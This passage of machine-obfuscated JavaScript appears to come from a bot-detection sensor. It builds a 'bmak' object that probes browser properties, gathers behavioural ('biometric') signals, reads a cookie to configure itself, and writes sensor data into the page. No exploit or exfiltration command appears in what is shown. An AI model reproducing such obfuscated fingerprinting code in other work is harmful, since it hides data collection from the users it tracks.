mn()[pG(v6)],Fk([],[][[]]))?mn()[pG(Xm)](XB,kk,BE(c8),hg):mn()[pG(Oz)].apply(null,[Vw,AZT,BE([]),Vw]);var D7T=mn()[pG(Xm)].call(null,XB,kk,tU,s2);var mHT=mn()[pG(Xm)](XB,kk,wA,BE(BE([])));var cbT=t6(tM,[pA()[YA(lx)].apply(null,[nET,Gk,Jk]),k4(AP)]);var sjZ=BE([]);var v2T=t6(tM,[c8,S6T,AP,pqT,qc[I6()[U1(EP)].call(null,Jk,fq,Xm,XW,pR,vCT)](),S6T,Xm,pqT]);var hrZ=c8;var E3Z=c8;var LFZ=c8;var IbT=c8;var K3Z=c8;var OJT=c8;var ExT=c8;var RsT={};var RYT=mn()[pG(Xm)].apply(null,[XB,kk,BE([]),XW]);var fbT=new (Xt[pA()[YA(gL)].call(null,DXT,pU,bR)])();var VgT=t6(tM,[bq(typeof OK()[Sn(QTT)],Fk('',[][[]]))?OK()[Sn(U4)].apply(null,[Z0,sI,zk,L2]):OK()[Sn(pU)](wXT,L4,nH,GFT),RK()[wQ(P8)](GMT,Cs),pA()[YA(Zs)](sE,KR,Hl),I6()[U1(c8)].call(null,Fg,BAT,AP,ZP,BE(BE({})),Ds),RK()[wQ(gJ)].apply(null,[dP,mY]),m0()[vA(rP)].apply(null,[CD,M3T,Bb,NB]),RK()[wQ(C1)].apply(null,[Aw,zz]),pA()[YA(GfT)].call(null,hOT,hb,v6)]);var BhZ=BE(Sj);var PjZ=c8;if(BE(xtZ)){try{var F5Z=RW.length;var dmZ=BE([]);Z6T=Fk(Z6T,pA()[YA(z6)].apply(null,[jET,z4,wL]));if(BE(BE(Xt[pA()[YA(rP)](cQ,gJ,bS)]))){Z6T=Fk(Z6T,pA()[YA(rtT)].apply(null,[w7,GE,BE(BE(AP))]));TnT*=PH;}else{Z6T=Fk(Z6T,bq(typeof mn()[pG(dZT)],Fk('',[][[]]))?mn()[pG(vP)].apply(null,[LZT,RAT,t4,g5]):mn()[pG(Oz)](nH,fY,sq,v6));TnT*=WhT;}}catch(jmZ){RW.splice(js(F5Z,AP),Infinity,wNT);Z6T=Fk(Z6T,mn()[pG(KR)](fd,BD,GD,BQ));TnT*=WhT;}xtZ=BE(BE({}));}var BKZ=AP;var WkZ=gL;var TtZ=t6(tM,[Tw(typeof m0()[vA(vQ)],'undefined')?m0()[vA(EP)](BE(BE([])),RE,tVT,Zx):m0()[vA(Xm)].call(null,nE,HR,AP,DD),Array]);var zkZ=new BV();var ZM;zkZ[Tw(typeof pA()[YA(AP)],'undefined')?pA()[YA(S2)].apply(null,[h3T,H3T,wL]):pA()[YA(CQ)].call(null,cW,Y6,PH)](TtZ,mn()[pG(CQ)](FST,GH,BE(BE(c8)),gJ),JJ);({ZM:ZM}=TtZ);if(BE(YAZ)){try{var ctZ=RW.length;var mhZ=BE(Sj);Z6T=Fk(Z6T,I0()[gE(DY)].apply(null,[SR,FK]));if(bq(Xt[pA()[YA(rP)](cQ,gJ,BE(BE({})))][OK()[Sn(jH)](xL,Sk,ZD,Vk)],undefined)){Z6T=Fk(Z6T,pA()[YA(rtT)].call(null,w7,GE,M7));TnT*=rP;}else{Z6T=Fk(Z6T,mn()[pG(vP)].apply(null,[LZT,RAT,D2,BE(c8)]));TnT*=hP;}}catch(z5Z){RW.splice(js(ctZ,AP),Infinity,wNT);Z6T=Fk(Z6T,mn()[pG(KR)](fd,BD,P8,Oz));TnT*=lI[JR];}YAZ=BE(Pd);}Xt[OK()[Sn(rP)](XMT,ZP,Jk,EW)]._cf=Xt[OK()[Sn(rP)](XMT,hP,Gk,EW)]._cf||[];if(BE(HPZ)){try{var E5Z=RW.length;var N8Z=BE([]);Z6T=Fk(Z6T,RK()[wQ(P8)].apply(null,[GMT,Cs]));if(BE(BE(Xt[pA()[YA(rP)].apply(null,[cQ,gJ,BE([])])][OK()[Sn(YW)].apply(null,[m8,BE(c8),BE(BE([])),tU])]||Xt[pA()[YA(rP)].apply(null,[cQ,gJ,Sk])][pA()[YA(A7)].apply(null,[vU,GfT,P5])]))){Z6T=Fk(Z6T,pA()[YA(rtT)](w7,GE,M7));TnT=Xt[OK()[Sn(vQ)].call(null,JL,pz,EP,fR)][RK()[wQ(Rs)](D8,Bq)](RXT(TnT,lI[MD]));}else{Z6T=Fk(Z6T,mn()[pG(vP)].apply(null,[LZT,RAT,OD,Oz]));TnT=Xt[OK()[Sn(vQ)](JL,rP,ZP,fR)][RK()[wQ(Rs)](D8,Bq)](RXT(TnT,qc[mn()[pG(hb)](gW,bR,g5,CD)]()));}}catch(Y0Z){RW.splice(js(E5Z,AP),Infinity,wNT);Z6T=Fk(Z6T,mn()[pG(KR)](fd,BD,BE(BE({})),Xm));TnT=Xt[OK()[Sn(vQ)](JL,CJ,gJ,fR)][bq(typeof RK()[wQ(HOT)],'undefined')?RK()[wQ(Rs)].call(null,D8,Bq):RK()[wQ(hG)](Az,R2)](RXT(TnT,lI[Rk]));}HPZ=BE(BE(Sj));}Xt[OK()[Sn(rP)](XMT,OD,BE({}),EW)].bmak=Xt[Tw(typeof OK()[Sn(KR)],Fk([],[][[]]))?OK()[Sn(pU)](Ls,N0,j1,dST):OK()[Sn(rP)].apply(null,[XMT,wb,bR,EW])].bmak&&Xt[OK()[Sn(rP)].apply(null,[XMT,Rk,Xm,EW])].bmak[WB()[Z5(EP)](mY,L4,HR,Rz,BE(c8))](I0()[gE(tVT)].call(null,Bb,xv))&&Xt[bq(typeof OK()[Sn(CD)],Fk([],[][[]]))?OK()[Sn(rP)].apply(null,[XMT,J8,gn,EW]):OK()[Sn(pU)](X2,P8,P5,XQ)].bmak[WB()[Z5(EP)](mY,wA,HR,Rz,pz)](bq(typeof I0()[gE(QTT)],'undefined')?I0()[gE(cb)](EP,Ln):I0()[gE(Jn)](QJ,HkT))?Xt[OK()[Sn(rP)].apply(null,[XMT,BE(AP),BE(BE(AP)),EW])].bmak:function(){var nAZ;RW.push(rVT);return nAZ=t6(tM,[I0()[gE(cb)].call(null,EP,A0),BE(BE([])),mn()[pG(GQT)].call(null,bI,s2,JR,tB),function qEZ(){RW.push(vGT);try{var jLZ=RW.length;var jrZ=BE([]);var UGZ=BE(HJT(dpZ));var tpZ=SJT(LYT);var pUZ=tpZ[I6()[U1(Cs)](ZP,ZjT,Hl,nH,Rk,SkT)];t4T(pUZ,dpZ&&UGZ);QcZ(tpZ[OK()[Sn(Vk)].apply(null,[Lc,Ps,v6,qk])],BE(BE({})));qBT();var tPZ=QpT(YC,[W4T]);var rUZ=OK()[Sn(YJ)](PGT,Cs,Cs,c8)[bq(typeof mn()[pG(t4)],Fk([],[][[]]))?mn()[pG(dD)](XMT,DD,M7,gJ):mn()[pG(Oz)](ZP,f7,BE([]),DD)](wRT(),bq(typeof pA()[YA(DD)],Fk([],[][[]]))?pA()[YA(UdT)](ROT,EW,N0):pA()[YA(S2)](AwT,q1,OD))[mn()[pG(dD)].call(null,XMT,DD,wA,n1)](QpT(YC,[tpZ[Tw(typeof pA()[YA(rA)],Fk('',[][[]]))?pA()[YA(S2)].call(null,lq,SMT,D2):pA()[YA(CQ)].call(null,jS,Y6,GL)]]),bq(typeof zD()[El(mG)],Fk(mn()[pG(Xm)].apply(null,[pS,kk,EP,s5]),[][[]]))?zD()[El(s2)](kk,pLT,IkT,ZD,gL):zD()[El(Jn)](ZP,HD,nE,bR,Rw))[mn()[pG(dD)](XMT,DD,tU,G4)](tPZ);if(Xt[pA()[YA(rP)](On,gJ,BE(c8))][OK()[Sn(jH)].call(null,vY,g5,BE(c8),Vk)](zD()[El(pz)].apply(null,[Rk,lb,kl,BE(c8),CD]))){Xt[Tw(typeof pA()[YA(xVT)],Fk([],[][[]]))?pA()[YA(S2)](swT,ND,nH):pA()[YA(rP)](On,gJ,t4)][OK()[Sn(jH)](vY,BE(AP),cA,Vk)](zD()[El(pz)](A2,lb,kl,BE(BE({})),CD))[pA()[YA(Ps)].apply(null,[jXT,sq,G4])]=rUZ;}if(bq(typeof Xt[Tw(typeof pA()[YA(RAT)],Fk([],[][[]]))?pA()[YA(S2)](jD,cAT,N0):pA()[YA(rP)].call(null,On,gJ,P5)][pA()[YA(SL)](jXT,Zx,BE(BE(c8)))](zD()[El(pz)](P8,lb,kl,BE(c8),CD)),mn()[pG(Ps)].call(null,gcT,rP,DP,pR))){var YMZ=Xt[bq(typeof pA()[YA(sI)],'undefined')?pA()[YA(rP)](On,gJ,Jn):pA()[YA(S2)](DNT,qAT,BE(BE(AP)))][pA()[YA(SL)](jXT,Zx,BE(BE(c8)))](zD()[El(pz)](s5,lb,kl,GL,CD));for(var fLZ=c8;tR(fLZ,YMZ[I0()[gE(c8)](Zs,D5T)]);fLZ++){YMZ[fLZ][pA()[YA(Ps)](jXT,sq,BQ)]=rUZ;}}}catch(j0Z){RW.splice(js(jLZ,AP),Infinity,vGT);KFZ((Tw(typeof I0()[gE(OG)],Fk([],[][[]]))?I0()[gE(Jn)](Jx,KJ):I0()[gE(rpT)](m7,DFT))[mn()[pG(dD)](XMT,DD,ZP,tU)](j0Z,Tw(typeof OK()[Sn(HOT)],'undefined')?OK()[Sn(pU)](GE,M7,OD,gcT):OK()[Sn(JR)](O7,hP,Vw,J8))[mn()[pG(dD)](XMT,DD,sI,zk)](W4T));}RW.pop();},I0()[gE(tVT)].apply(null,[Bb,UET]),function kKZ(){var vmZ=BE(HJT(dpZ));RW.push(t4);var T5Z=SJT(LYT);var BMZ=T5Z[I6()[U1(Cs)].call(null,ZU,vfT,Hl,m7,xI,SkT)];t4T(BMZ,dpZ&&vmZ);QcZ(T5Z[OK()[Sn(Vk)].call(null,qAT,OG,HQ,qk)],BE(Pd));qBT();VZZ(BE(BE(Sj)));var ThZ=QpT(YC,[W4T]);var USZ;return USZ=(bq(typeof OK()[Sn(EY)],Fk([],[][[]]))?OK()[Sn(YJ)](xcT,c8,mY,c8):OK()[Sn(pU)](AwT,gL,BE(BE(AP)),ppT))[mn()[pG(dD)].call(null,gNT,DD,BE(BE({})),P8)](wRT(),pA()[YA(UdT)](bR,EW,BQ))[mn()[pG(dD)](gNT,DD,cA,Hl)](QpT(YC,[T5Z[pA()[YA(CQ)].call(null,PfT,Y6,HQ)]]),zD()[El(s2)](S2,pLT,JR,EP,gL))[mn()[pG(dD)](gNT,DD,Ps,NB)](ThZ),RW.pop(),USZ;},bq(typeof OK()[Sn(P8)],'undefined')?OK()[Sn(Rs)](YE,mY,pz,hG):OK()[Sn(pU)](n6,BE(BE(AP)),t4,xs),t6(tM,["_setFsp",function _setFsp(VEZ){LEZ=VEZ;RW.push(lD);if(LEZ){K2T=K2T[OK()[Sn(Sk)].call(null,QFT,kD,Bb,DP)](new (Xt[I6()[U1(hG)].apply(null,[gJ,qR,CQ,OD,hP,cI])])(RK()[wQ(Ys)](lZT,Jb),bq(typeof m0()[vA(Zx)],Fk([],[][[]]))?m0()[vA(rP)](YW,g5T,Bb,hP):m0()[vA(EP)](ZU,FKT,HQ,DD)),I0()[gE(M7)].call(null,fR,Xs));}RW.pop();},"_setBm",function _setBm(kAZ){RW.push(xR);gEZ=kAZ;if(gEZ){K2T=mn()[pG(Xm)].apply(null,[vL,kk,g5,BE({})])[bq(typeof mn()[pG(rP)],Fk('',[][[]]))?mn()[pG(dD)](O5,DD,Oz,OG):mn()[pG(Oz)](SOT,PD,v6,ZD)](LEZ?I0()[gE(PK)](kk,PE):Xt[pA()[YA(rP)](lG,gJ,hg)][pA()[YA(OB)](KNT,U9,Cs)][I0()[gE(x2)](U9,dQ)],m0()[vA(Bb)](NB,I8T,hP,Hl))[mn()[pG(dD)].call(null,O5,DD,Gk,Oz)](Xt[pA()[YA(rP)](lG,gJ,Jk)][pA()[YA(OB)](KNT,U9,BE(c8))][bq(typeof OK()[Sn(hG)],Fk([],[][[]]))?OK()[Sn(wL)](r4,wb,ZP,kD):OK()[Sn(pU)].apply(null,[OB,PH,tU,Pz])],Tw(typeof I0()[gE(NI)],Fk([],[][[]]))?I0()[gE(Jn)](CKT,H3T):I0()[gE(kH)](CTT,WS));LYT=BE(BE({}));}else{var IpZ=SJT(LYT);RSZ=IpZ[I6()[U1(Cs)](Bb,lMT,Hl,ZP,AP,SkT)];}RW.pop();r8T(LYT);},"_setAu",function _setAu(NpZ){RW.push(c9);if(Tw(typeof NpZ,RK()[wQ(CQ)].apply(null,[ZGT,G4]))){if(Tw(NpZ[I6()[U1(fR)].call(null,Rk,nB,Ps,BE(BE(c8)),tB,cq)](I0()[gE(cA)](AP,kW),c8),lI[vQ])){K2T=mn()[pG(Xm)].call(null,h8,kk,ZD,mG)[mn()[pG(dD)](zE,DD,Oz,mz)](LEZ?I0()[gE(PK)](kk,KS):Xt[pA()[YA(rP)](dk,gJ,dA)][pA()[YA(OB)](Vm,U9,BE(BE({})))][I0()[gE(x2)].call(null,U9,k0)],m0()[vA(Bb)](sq,kQ,hP,BE(BE(c8))))[mn()[pG(dD)](zE,DD,BD,BE({}))](Xt[pA()[YA(rP)](dk,gJ,pU)][pA()[YA(OB)](Vm,U9,wL)][OK()[Sn(wL)].call(null,nd,v6,hg,kD)])[mn()[pG(dD)].call(null,zE,DD,kk,P8)](NpZ);}else{K2T=NpZ;}}RW.pop();},mn()[pG(VtT)].apply(null,[DhT,GE,pR,NB]),function QGZ(DUZ){Y7T+=AP;},"_setIpr",function _setIpr(SKZ){rEZ=SKZ;},"_setAkid",function _setAkid(sAZ){dpZ=sAZ;tGZ=BE(HJT(dpZ));},"_enableBiometricEvent",function _enableBiometricEvent(SSZ){tVZ=SSZ;},"_enableBiometricResearch",function _enableBiometricResearch(XmZ){OYT=XmZ;},"_fetchParams",function _fetchParams(QSZ){t4T(RSZ,dpZ&&tGZ);}]),zD()[El(L4)](pR,DrT,HH,M7,TW),function(){return C9.apply(this,[zd,arguments]);}]),RW.pop(),nAZ;}();if(BE(D8Z)){try{var NUZ=RW.length;var MrZ=BE([]);Z6T=Fk(Z6T,Tw(typeof I0()[gE(JA)],'undefined')?I0()[gE(Jn)](jXT,LtT):I0()[gE(CD)](Dv,GQ));if(bq(Xt[pA()[YA(rP)].call(null,cQ,gJ,BE(BE({})))][pA()[YA(OB)].apply(null,[ndT,U9,Xm])],undefined)){Z6T=Fk(Z6T,pA()[YA(rtT)](w7,GE,wA));TnT-=NET;}else{Z6T=Fk(Z6T,bq(typeof mn()[pG(g5)],Fk('',[][[]]))?mn()[pG(vP)](LZT,RAT,BE(BE(c8)),Hl):mn()[pG(Oz)].call(null,ZrT,qdT,kY,BE(c8)));TnT-=tI;}}catch(tUZ){RW.splice(js(NUZ,AP),Infinity,wNT);Z6T=Fk(Z6T,Tw(typeof mn()[pG(QTT)],Fk([],[][[]]))?mn()[pG(Oz)](W0T,xs,NI,pz):mn()[pG(KR)].apply(null,[fd,BD,BE(BE(c8)),BE(c8)]));TnT-=tI;}D8Z=BE(Pd);}FG[m0()[vA(lx)](tU,Cm,m7,L4)]=function(TAZ){if(Tw(TAZ,K2T)){cDT=BE(Pd);}};if(Xt[OK()[Sn(rP)](XMT,DY,JR,EW)].bmak[I0()[gE(cb)](EP,Ln)]){if(BE(dtZ)){try{var w5Z=RW.length;var nEZ=BE(Sj);Z6T=Fk(Z6T,Tw(typeof pA()[YA(HQ)],'undefined')?pA()[YA(S2)](grT,HjT,Jk):pA()[YA(CQ)].apply(null,[cW,Y6,BE(BE({}))]));var TKZ=Xt[pA()[YA(rP)].call(null,cQ,gJ,wb)][RK()[wQ(Tb)].apply(null,[C5,bJ])](Tw(typeof mn()[pG(Fg)],Fk([],[][[]]))?mn()[pG(Oz)](JST,d4,wL,fR):mn()[pG(hR)](BpT,Cl,L4,ZD));if(bq(TKZ[RK()[wQ(ZU)].call(null,BA,Rk)],undefined)){Z6T=Fk(Z6T,pA()[YA(rtT)](w7,GE,GL));TnT=Xt[OK()[Sn(vQ)](JL,P8,BE(BE(AP)),fR)][RK()[wQ(Rs)].apply(null,[D8,Bq])](RXT(TnT,EP));}else{Z6T=Fk(Z6T,bq(typeof mn()[pG(rpT)],Fk([],[][[]]))?mn()[pG(vP)].call(null,LZT,RAT,mG,kD):mn()[pG(Oz)](wfT,sq,Ps,Tb));TnT=Xt[bq(typeof OK()[Sn(HZT)],Fk('',[][[]]))?OK()[Sn(vQ)](JL,ZU,CJ,fR):OK()[Sn(pU)](fNT,bS,Fg,lv)][RK()[wQ(Rs)].apply(null,[D8,Bq])](RXT(TnT,lI[HQ]));}}catch(V8Z){RW.splice(js(w5Z,AP),Infinity,wNT);Z6T=Fk(Z6T,mn()[pG(KR)](fd,BD,zK,NB));TnT=Xt[Tw(typeof OK()[Sn(MKT)],'undefined')?OK()[Sn(pU)](x2,wb,Gk,sfT):OK()[Sn(vQ)].apply(null,[JL,m7,kY,fR])][Tw(typeof RK()[wQ(Bl)],Fk('',[][[]]))?RK()[wQ(hG)](c6,r3T):RK()[wQ(Rs)](D8,Bq)](RXT(TnT,lI[HQ]));}dtZ=BE(BE({}));}VSZ[mn()[pG(MD)].call(null,KA,bJ,BE(c8),L4)](zD()[El(Vw)].apply(null,[hg,f5T,BST,j1,rP]),KFZ);KFZ(WB()[Z5(Tb)](Oz,DY,sg,cjT,Hl));if(Z1(Xt[OK()[Sn(rP)].call(null,XMT,fR,P5,EW)]._cf[I0()[gE(c8)].call(null,Zs,WJ)],lI[vQ])){for(var SPZ=qc[pA()[YA(G4)].call(null,N9,ZU,nE)]();tR(SPZ,Xt[OK()[Sn(rP)](XMT,GD,x2,EW)]._cf[I0()[gE(c8)](Zs,WJ)]);SPZ++){Xt[OK()[Sn(rP)].call(null,XMT,BE(c8),pR,EW)].bmak[zD()[El(L4)](xI,DrT,fET,DP,TW)](Xt[OK()[Sn(rP)].call(null,XMT,pR,mG,EW)]._cf[SPZ]);}Xt[OK()[Sn(rP)](XMT,TW,cA,EW)]._cf=t6(tM,[bq(typeof RK()[wQ(hP)],Fk([],[][[]]))?RK()[wQ(vQ)].call(null,QP,Vk):RK()[wQ(hG)].call(null,j1,Z5T),Xt[Tw(typeof OK()[Sn(N0)],Fk([],[][[]]))?OK()[Sn(pU)](lY,BE([]),nH,JOT):OK()[Sn(rP)](XMT,BE(BE(c8)),mG,EW)].bmak[zD()[El(L4)].call(null,sI,DrT,fET,BE(BE(c8)),TW)]]);}else{var L0Z;if(Xt[Tw(typeof pA()[YA(vQ)],Fk('',[][[]]))?pA()[YA(S2)](Cq,gNT,sI):pA()[YA(rP)](cQ,gJ,Cs)][I0()[gE(JJ)](rpT,bjT)])L0Z=Xt[pA()[YA(rP)].call(null,cQ,gJ,BQ)][Tw(typeof I0()[gE(Jk)],Fk('',[][[]]))?I0()[gE(Jn)](BD,gZT):I0()[gE(JJ)].call(null,rpT,bjT)];if(BE(L0Z)){var YSZ=Xt[pA()[YA(rP)](cQ,gJ,kD)][zD()[El(M7)].call(null,tU,Rb,fz,Hl,YW)](bq(typeof I0()[gE(A7)],'undefined')?I0()[gE(Bq)](P8,WU):I0()[gE(Jn)].call(null,CJ,dMT));if(YSZ[I0()[gE(c8)].call(null,Zs,WJ)])L0Z=YSZ[js(YSZ[I0()[gE(c8)](Zs,WJ)],AP)];}if(L0Z[zD()[El(OG)].apply(null,[Hl,O2,jUT,sI,Xm])]){var LGZ=L0Z[zD()[El(OG)](rA,O2,jUT,S2,Xm)];var qtZ=LGZ[bq(typeof pA()[YA(wA)],Fk('',[][[]]))?pA()[YA(GL)].apply(null,[fA,Zs,tB]):pA()[YA(S2)](xVT,bNT,G4)](I0()[gE(cA)].apply(null,[AP,Jm]));if(gx(qtZ[I0()[gE(c8)](Zs,WJ)],vQ))OOZ=LGZ[pA()[YA(GL)].apply(null,[fA,Zs,BE({})])](I0()[gE(cA)].apply(null,[AP,Jm]))[I6()[U1(gL)](sq,jUT,rP,mG,BE([]),tpT)](k4(vQ))[c8];if(OOZ&&Tw(Hg(OOZ[I0()[gE(c8)](Zs,WJ)],EP),c8)){var FPZ=C9(qM,[OOZ]);if(Z1(FPZ[Tw(typeof I0()[gE(zk)],'undefined')?I0()[gE(Jn)](ljT,hZT):I0()[gE(c8)](Zs,WJ)],Xm)){Xt[OK()[Sn(rP)].apply(null,[XMT,G4,Fg,EW])].bmak[OK()[Sn(Rs)](UB,m7,dA,hG)]._setFsp(Tw(FPZ[I0()[gE(rP)].call(null,Xm,sTT)](c8),RK()[wQ(Xm)].apply(null,[gB,bS])));Xt[OK()[Sn(rP)].apply(null,[XMT,ZD,c8,EW])].bmak[Tw(typeof OK()[Sn(jH)],Fk('',[][[]]))?OK()[Sn(pU)](zJ,BE(c8),AP,L1):OK()[Sn(Rs)].apply(null,[UB,BE(c8),x2,hG])]._setBm(Tw(FPZ[Tw(typeof I0()[gE(kk)],'undefined')?I0()[gE(Jn)](ITT,t7):I0()[gE(rP)](Xm,sTT)](AP),RK()[wQ(Xm)](gB,bS)));Xt[OK()[Sn(rP)](XMT,BE(BE({})),Tb,EW)].bmak[OK()[Sn(Rs)].call(null,UB,ZP,cA,hG)]._setIpr(Tw(FPZ[I0()[gE(rP)](Xm,sTT)](Xm),RK()[wQ(Xm)].apply(null,[gB,bS])));Xt[OK()[Sn(rP)].apply(null,[XMT,g5,BE({}),EW])].bmak[Tw(typeof OK()[Sn(DP)],Fk('',[][[]]))?OK()[Sn(pU)].call(null,ZjT,Ps,Bb,GH):OK()[Sn(Rs)](UB,v6,NI,hG)]._setAkid(Tw(FPZ[I0()[gE(rP)](Xm,sTT)](vQ),RK()[wQ(Xm)].apply(null,[gB,bS])));if(Z1(FPZ[I0()[gE(c8)](Zs,WJ)],lI[rA])){Xt[OK()[Sn(rP)](XMT,wL,hP,EW)].bmak[bq(typeof OK()[Sn(hg)],Fk('',[][[]]))?OK()[Sn(Rs)].call(null,UB,DY,Jn,hG):OK()[Sn(pU)](gVT,t4,GL,Ts)]._enableBiometricEvent(Tw(FPZ[bq(typeof I0()[gE(VR)],Fk([],[][[]]))?I0()[gE(rP)](Xm,sTT):I0()[gE(Jn)](zwT,YkT)](rP),RK()[wQ(Xm)](gB,bS)));}if(Z1(FPZ[I0()[gE(c8)](Zs,WJ)],CQ)){Xt[OK()[Sn(rP)](XMT,P5,n1,EW)].bmak[OK()[Sn(Rs)](UB,v6,ZU,hG)]._enableBiometricResearch(Tw(FPZ[I0()[gE(rP)].apply(null,[Xm,sTT])](CQ),RK()[wQ(Xm)].call(null,gB,bS)));}Xt[OK()[Sn(rP)].call(null,XMT,x2,BE(AP),EW)].bmak[OK()[Sn(Rs)](UB,tU,BE(BE([])),hG)]._fetchParams(BE(BE(Sj)));Xt[OK()[Sn(rP)](XMT,BE(AP),s2,EW)].bmak[OK()[Sn(Rs)].apply(null,[UB,Tb,BE(BE(AP)),hG])]._setAu(LGZ);}}}}try{var NtZ=RW.length;var B5Z=BE([]);if(BE(KSZ)){try{Z6T=Fk(Z6T,I0()[gE(bJ)].call(null,SCT,U5));if(BE(BE(Xt[Tw(typeof OK()[Sn(pz)],Fk('',[][[]]))?OK()[Sn(pU)].apply(null,[rKT,m7,bS,v7]):OK()[Sn(rP)].apply(null,[XMT,XW,bS,EW])][mn()[pG(gk)](Ow,B2,OB,wA)]||Xt[OK()[Sn(rP)].call(null,XMT,hP,j1,EW)][zD()[El(bR)].call(null,BQ,ZpT,gVT,Vk,mY)]||Xt[Tw(typeof OK()[Sn(mY)],Fk([],[][[]]))?OK()[Sn(pU)](Az,BE(BE([])),mY,ZjT):OK()[Sn(rP)].call(null,XMT,gn,kY,EW)][WB()[Z5(A2)](DY,Zx,Is,lx,GL)]))){Z6T=Fk(Z6T,bq(typeof pA()[YA(Rw)],Fk('',[][[]]))?pA()[YA(rtT)].apply(null,[w7,GE,v6]):pA()[YA(S2)](WfT,Qq,P5));TnT+=lI[Bb];}else{Z6T=Fk(Z6T,mn()[pG(vP)](LZT,RAT,BE({}),BE([])));TnT+=AjT;}}catch(mkZ){RW.splice(js(NtZ,AP),Infinity,wNT);Z6T=Fk(Z6T,mn()[pG(KR)](fd,BD,BE(BE({})),TW));TnT+=AjT;}KSZ=BE(BE([]));}VZZ(BE(BE(Sj)));var RKZ=vs();XhZ();WTZ=js(vs(),RKZ);Xt[Tw(typeof I0()[gE(vP)],Fk([],[][[]]))?I0()[gE(Jn)](GrT,KI):I0()[gE(KR)](Oz,fET)](function(){BKZ=lI[GL];},lI[tB]);Xt[I0()[gE(KR)].call(null,Oz,fET)](function(){kMZ();},GAZ);}catch(XtZ){RW.splice(js(NtZ,AP),Infinity,wNT);}}RW.pop();}break;}};var vLZ=function(){return Yb.apply(this,[zd,arguments]);};var pJ=function(P5Z,rtZ){return P5Z==rtZ;};var YLT=function(C0Z){var XkZ=C0Z%4;if(XkZ===2)XkZ=3;var NLZ=42+XkZ;var pkZ;if(NLZ===42){pkZ=function tmZ(hSZ,bGZ){return hSZ*bGZ;};}else if(NLZ===43){pkZ=function PAZ(m8Z,sMZ){return m8Z+sMZ;};}else{pkZ=function KtZ(jPZ,S0Z){return jPZ-S0Z;};}return pkZ;};var m4T=function(KLZ){if(KLZ===undefined||KLZ==null){return 0;}var qUZ=KLZ["replace"](/[\w\s]/gi,'');return qUZ["length"];};var F8T=function(HpZ,f0Z){return HpZ<=f0Z;};var EtT=function(mEZ,zKZ){return mEZ>>>zKZ;};var YrT=function(hpZ){return void hpZ;};var fAZ=function(){return lH.apply(this,[jO,arguments]);};var xx=function(qpZ,x5Z){return qpZ[GXT[Xm]](x5Z);};var pXZ=function LrZ(Y8Z,cSZ){'use strict';var cEZ=LrZ;switch(Y8Z){case wO:{var XOZ=cSZ[Pd];return typeof XOZ;}break;case gr:{var E9T=cSZ[Pd];var TPZ;RW.push(MwT);return TPZ=E9T&&pJ(I6()[U1(Xm)].call(null,rA,b8,Jn,m7,A2,Ds),typeof Xt[Tw(typeof m0()[vA(bR)],Fk([],[][[]]))?m0()[vA(EP)](BE(BE({})),Zz,MkT,Fg):m0()[vA(TW)](wL,QU,Ps,OG)])&&Tw(E9T[mn()[pG(vQ)](NS,wA,dD,Hl)],Xt[Tw(typeof m0()[vA(Jn)],Fk([],[][[]]))?m0()[vA(EP)](hg,GY,C1,D2):m0()[vA(TW)].apply(null,[NI,QU,Ps,BE(BE([]))])])&&bq(E9T,Xt[m0()[vA(TW)](Bb,QU,Ps,DP)][I0()[gE(CQ)](Rk,VL)])?Tw(typeof OK()[Sn(Tb)],'undefined')?OK()[Sn(pU)](xR,BE({}),P8,OhT):OK()[Sn(NB)].call(null,F5,pU,EP,hP):typeof E9T,RW.pop(),TPZ;}break;case Ud:{var XFZ=cSZ[Pd];return typeof XFZ;}break;case Pd:{var t7T=cSZ[Pd];RW.push(sOT);var YUZ;return YUZ=t7T&&pJ(Tw(typeof I6()[U1(mG)],Fk([],[][[]]))?I6()[U1(AP)].apply(null,[DP,IAT,QVT,mY,nH,lZT]):I6()[U1(Xm)](dA,sQ,Jn,BE({}),EP,Ds),typeof Xt[m0()[vA(TW)].apply(null,[BE(AP),b8,Ps,s2])])&&Tw(t7T[mn()[pG(vQ)](vU,wA,BE(BE({})),D2)],Xt[Tw(typeof m0()[vA(jR)],'undefined')?m0()[vA(EP)](bR,vrT,Rl,AP):m0()[vA(TW)](M7,b8,Ps,TW)])&&bq(t7T,Xt[bq(typeof m0()[vA(sI)],'undefined')?m0()[vA(TW)].apply(null,[pz,b8,Ps,HQ]):m0()[vA(EP)](BQ,AP,b9,BE([]))][I0()[gE(CQ)].call(null,Rk,w5)])?OK()[Sn(NB)](U5,Cs,n1,hP):typeof t7T,RW.pop(),YUZ;}break;case MT:{var dXZ=cSZ[Pd];return typeof dXZ;}break;case B:{var f7T=cSZ[Pd];var ldZ=cSZ[Sj];var rvT=cSZ[Kp];RW.push(O7);f7T[ldZ]=rvT[pA()[YA(Ps)](CA,sq,BE(AP))];RW.pop();}break;case jO:{var TCZ=cSZ[Pd];var w9T=cSZ[Sj];var sHT=cSZ[Kp];return TCZ[w9T]=sHT;}break;case QO:{var p0Z=cSZ[Pd];var NhZ=cSZ[Sj];var gPZ=cSZ[Kp];RW.push(WtT);try{var BLZ=RW.length;var vhZ=BE(BE(Pd));var W5Z;return W5Z=t6(tM,[m0()[vA(mY)].apply(null,[mz,qB,KR,kY]),pA()[YA(ZU)](rm,B2,j1),I6()[U1(P8)].apply(null,[Rk,rhT,Xm,BE({}),ZD,[cb,EP]]),p0Z.call(NhZ,gPZ)]),RW.pop(),W5Z;}catch(Q8Z){RW.splice(js(BLZ,AP),Infinity,WtT);var ZKZ;return ZKZ=t6(tM,[m0()[vA(mY)](Fg,qB,KR,J8),Tw(typeof pA()[YA(DD)],'undefined')?pA()[YA(S2)].call(null,D5T,YUT,L4):pA()[YA(dA)](gb,AP,BE({})),I6()[U1(P8)](EP,rhT,Xm,N0,GL,[cb,EP]),Q8Z]),RW.pop(),ZKZ;}RW.pop();}break;case w3:{return this;}break;case f3:{var VdZ=cSZ[Pd];var LUZ;RW.push(vfT);return LUZ=t6(tM,[I0()[gE(jR)].call(null,sq,sJ),VdZ]),RW.pop(),LUZ;}break;case fp:{return this;}break;case Vd:{return this;}break;case WN:{var vAZ;RW.push(zdT);return vAZ=m0()[vA(s5)].apply(null,[BE(BE(AP)),Tx,A2,BE(BE(c8))]),RW.pop(),vAZ;}break;case YC:{var NHT=cSZ[Pd];RW.push(Bs);var IKZ=Xt[mn()[pG(TW)](bm,mG,BE(c8),BE(BE(c8)))](NHT);var AKZ=[];for(var VPZ in IKZ)AKZ[RK()[wQ(vQ)](gP,Vk)](VPZ);AKZ[pA()[YA(nE)].apply(null,[jQ,v6,Xm])]();var AEZ;return AEZ=function 